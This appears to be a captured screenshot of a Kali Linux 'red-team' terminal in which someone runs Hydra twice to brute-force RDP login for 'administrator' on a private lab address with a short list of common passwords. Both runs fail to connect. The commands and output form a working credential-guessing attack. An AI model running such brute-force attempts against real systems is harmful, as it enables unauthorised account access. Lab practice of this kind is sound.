 (kali㉿red-team)-[~]
$ sudo apt update
[sudo] password for kali:
Get:1 http://kali.download/kali kali-rolling InRelease [41.5 kB]
Get:2 http://kali.download/kali kali-rolling/main amd64 Packages [21.0 MB]
Get:3 http://kali.download/kali kali-rolling/main amd64 Contents (deb) [51.6 MB]
Get:4 http://kali.download/kali kali-rolling/contrib amd64 Packages [121 kB]
Get:5 http://kali.download/kali kali-rolling/contrib amd64 Contents (deb) [328 kB]
Get:6 http://kali.download/kali kali-rolling/non-free amd64 Packages [204 kB]
Get:7 http://kali.download/kali kali-rolling/non-free amd64 Contents (deb) [914 kB]
Get:8 http://kali.download/kali kali-rolling/non-free-firmware amd64 Packages [10.6 kB]
Get:9 http://kali.download/kali kali-rolling/non-free-firmware amd64 Contents (deb) [24.3 kB]
Fetched 74.2 MB in 17s (4,304 kB/s)
1073 packages can be upgraded. Run 'apt list --upgradable' to see them.
(kali㉿red-team)-[~]
$ hydra -t 4 -V -f -l administrator -P p.txt rdp://10.0.2.200
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-28 21:21:16
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 6 login tries (l:1/p:6), ~2 tries per task
[DATA] attacking rdp://10.0.2.200:3389/
[ATTEMPT] target 10.0.2.200 - login "administrator" - pass "123456" - 1 of 6 [child 0] (0/0)
[ATTEMPT] target 10.0.2.200 - login "administrator" - pass "admin" - 2 of 6 [child 1] (0/0)
[ATTEMPT] target 10.0.2.200 - login "administrator" - pass "administrator" - 3 of 6 [child 2] (0/0)
[ATTEMPT] target 10.0.2.200 - login "administrator" - pass "password" - 4 of 6 [child 3] (0/0)
[ATTEMPT] target 10.0.2.200 - login "administrator" - pass "admin123" - 5 of 6 [child 0] (0/0)
[ERROR] freerdp: The connection failed to establish.
[ATTEMPT] target 10.0.2.200 - login "administrator" - pass "1234" - 6 of 6 [child 1] (0/0)
[ERROR] freerdp: The connection failed to establish.
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-28 21:21:18
(kali㉿red-team)-[~]
$
(kali㉿red-team)-[~]
$ hydra -t 4 -V -f -l administrator -P /home/kali/Desktop/p.txt rdp://10.0.2.200
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-28 21:42:46
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 6 login tries (l:1/p:6), ~2 tries per task
[DATA] attacking rdp://10.0.2.200:3389/
[ATTEMPT] target 10.0.2.200 - login "administrator" - pass "123456" - 1 of 6 [child 0] (0/0)
[ATTEMPT] target 10.0.2.200 - login "administrator" - pass "admin" - 2 of 6 [child 1] (0/0)
[ATTEMPT] target 10.0.2.200 - login "administrator" - pass "administrator" - 3 of 6 [child 2] (0/0)
[ATTEMPT] target 10.0.2.200 - login "administrator" - pass "password" - 4 of 6 [child 3] (0/0)
[ATTEMPT] target 10.0.2.200 - login "administrator" - pass "admin123" - 5 of 6 [child 1] (0/0)
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[RE-ATTEMPT] target 10.0.2.200 - login "administrator" - pass "123456" - 5 of 6 [child 0] (0/0)
[ERROR] freerdp: The connection failed to establish.
[RE-ATTEMPT] target 10.0.2.200 - login "administrator" - pass "password" - 5 of 6 [child 3] (0/0)
[ATTEMPT] target 10.0.2.200 - login "administrator" - pass "1234" - 6 of 6 [child 0] (0/0)
[ERROR] freerdp: The connection failed to establish.
[RE-ATTEMPT] target 10.0.2.200 - login "administrator" - pass "administrator" - 6 of 6 [child 2] (0/0)
[ERROR] freerdp: The connection failed to establish.
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-28 21:42:48
(kali㉿red-team)-[~]
$
Ekran Alıntısı Aracı
Ekran görüntüsü panoya kopyal
Ekran görüntüleri klasörüne oto
kaydedildi.